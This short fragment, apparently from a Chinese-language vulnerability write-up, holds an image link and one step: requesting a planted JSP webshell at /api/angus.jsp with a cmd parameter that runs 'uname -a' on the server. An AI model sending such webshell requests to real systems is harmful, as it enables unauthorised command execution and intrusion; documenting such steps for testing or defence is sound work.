 请求webshell文件,执行命令/api/angus.jsp?cmd=uname%20-a